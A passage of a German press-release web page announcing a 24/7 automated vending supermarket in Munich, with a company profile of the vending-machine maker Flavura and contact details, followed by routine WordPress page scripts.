&#8222;flottedrinks&#8220; auf den Verkauf von Alkohol, Zigaretten, Snacks und Softdrinks.</p><p>Die Flavura GmbH hat den 24/7 Automaten-Supermarkt mit den Automaten ausgestattet und betreut den technischen Service.</p><p>Weitere Informationen:</p><p>www.mein247.com<br /> www.flottedrinks.de<br /> www.flavura.de<br /> www.flavura-kaffee.de</p><p>Flavura Kaffee und Vending Automaten</p><p>Flavura aus Berlin und Magdeburg (www.flavura.de) ist der spezialisierte Automatenhersteller, Automatengroßhandel, Automatenaufsteller, Automatenservice, Automatenvertrieb und Fachhändler von hochwertigen Kaffeeautomaten und Vending-Automaten in Deutschland, Österreich und der Schweiz.</p><p>Zum Sortiment der Flavura Kaffeeautomaten und Vending Automaten gehören:</p><p>&#8211; Getränkeautomaten: Heißgetränkeautomaten &#038; Kaltgetränkeautomaten</p><p>&#8211; Kaffeeautomaten &#038; Kaffeevollautomaten</p><p>&#8211; Wasserautomaten &#038; Wasserspender</p><p>&#8211; Leergutautomaten &#038; Rücknahmeautomaten: Automaten für Leergut, Einweg- und Mehrweg-Getränkeverpackungen</p><p>&#8211; Eisautomaten</p><p>&#8211; Verpflegungsautomaten: Foodautomaten &#038; Snackautomaten</p><p>&#8211; Vending Automaten: Verkaufsautomaten &#038; Warenautomaten</p><p>&#8211; 24-7-Automatenshop: Automaten Minimarkt &#038; Automaten Supermarkt</p><p>mit technischem Service für Kaffee, Getränke, Eis, Food &#038; Snacks sowie Non-Food für Firmen und Gewerbetreibende.</p><p>Die Flavura Kaffeerösterei ist Hersteller, Produzent und Vertrieb der Kaffeemarke Flavura Kaffee.</p><p>Automatenfüllprodukte wie beispielsweise Getränke und Snacks für Vending-Automaten runden das Angebot von Flavura ab.</p><p>+++ Flavura Kaffee- und Vending-Automaten in Deutschland, Österreich und der Schweiz +++</p><p>Flavura Kaffee- und Vending-Automaten beliefert als Automatenaufsteller und Automatenservice Kunden mit Kaffeeautomaten und Vending-Automaten in ganz Deutschland, Österreich und der Schweiz.</p><p>Flavura Kaffee- und Vending Automaten sind im Einsatz u.a. in Agenturen, Büros, Firmen, Unternehmen &#038; Konzerne, Autohäuser, Bäckereien &#038; Tankstellen, Kantinen &#038; Mensen, im HoReCa- &#038; Gastronomie-Bereich (Hotel, Restaurant, Cafe), Bildungseinrichtungen wie Bibliotheken, Schulen &#038; Universitäten, Fitnessstudios, Sportvereine &#038; Sportzentren, öffentliche Einrichtungen, Freizeiteinrichtungen &#038; Freizeitanlagen, Schwimmbad &#038; Freibad, Kinos &#038; Theater, Kindergarten &#038; Kitas, Krankenhäuser &#038; Kliniken, Altenheime, Pflegeheime &#038; Seniorenresidenzen sowie Behörden und Verwaltungen.</p><p>Weitere Informationen:</p><p>https://www.flavura.de<br /> https://www.flavura.de/shop/</p><p>Firmenkontakt<br /> Flavura GmbH<br /> Holger Ballwanz<br /> Christburger Straße 2<br /> 10405 Berlin<br /> +49 (0) 30 43 65 96 43<br /> +49 (0) 30 44 67 73 99<br /> http://www.flavura.de</p><p>Pressekontakt<br /> PR-Agentur PR4YOU<br /> Marko Homann<br /> Christburger Straße 2<br /> 10405 Berlin<br /> +49 (0) 30 43 73 43 43<br /> +49 (0) 30 44 67 73 99<br /> www.pr4you.de</p><div class="tptn_counter" id="tptn_counter_478700">(Visited 31 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/automaten-supermarkt/" rel="tag">Automaten-Supermarkt</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/dachauer-strasse-258/" rel="tag">Dachauer Straße 258</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/flavura/" rel="tag">Flavura</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/muenchen/" rel="tag">Muenchen</a></li></ul><div class="clear"></div><div></div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/foodjobs-de-gehaltsstudie-praktikum-2024-praktikantinnen-in-der-lebensmittelbranche-verdienen-durchschnittlich-1-050-eur-brutto-im-monat/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/foodjobs-de-gehaltsstudie-praktikum-2024-praktikantinnen-in-der-lebensmittelbranche-verdienen-durchschnittlich-1-050-eur-brutto-im-monat/" rel="prev">foodjobs.de Gehaltsstudie Praktikum 2024  &#8211; Praktikant:innen in der Lebensmittelbranche verdienen durchschnittlich 1.050 EUR brutto im Monat</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/exklusives-selbstheilung-ist-machbar-mega-juni-fest/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/exklusives-selbstheilung-ist-machbar-mega-juni-fest/" rel="next">Exklusives &#8222;Selbstheilung ist machbar&#8220; Mega Juni-Fest</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//deutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5c822d1345951b3e4c93e1b33af836a" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='478700' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a></li><li> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a></li><li> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a></li><li> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></li><li> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/search-autocomplete/js/search-autocomplete.min.js?ver=1.0.0" id="SearchAutocomplete-js"></script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//pr-neuigkeiten.de","ajax_url":"https://pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"478700","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.9" id="ta_main_js-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://pr-neuigkeiten.de/","top_ten_id":"478700","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"551346294"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.9" id="mmm_menu_functions-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.mosaicflow.min.js?ver=6.9" id="royal_mosaicflow-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.eqheight.js?ver=6.9" id="royal_eqheight-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.hoverIntent.minified.js?ver=6.9" id="royal_hoverIntent-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easing.js?ver=6.9" id="royal_easing-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.color.js?ver=6.9" id="royal_color-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.tipTip.js?ver=6.9" id="royal_tipTip-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_modernizr.custom.46884.js?ver=6.9" id="royal_modernizr_custom-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_css_browser_selector.js?ver=6.9" id="royal_browser_selector-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.ripple.js?ver=6.9" id="royal_ripple-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_custom.js?ver=6.9" id="royal_custom-js"></script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.touchcarousel-1.0.min.js?ver=6.9" id="royal_touchcarousel-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.modern-ticker.min.js?ver=6.9" id="royal_newsticker-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.easyPaginate.js?ver=6.9" id="royal_easyPaginate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_jquery.grid-a-licious.min.js?ver=6.9" id="royal_gridalicious-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/js/royal_theia-sticky-sidebar.js?ver=6.9" id="royal_sticky_sidebar-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
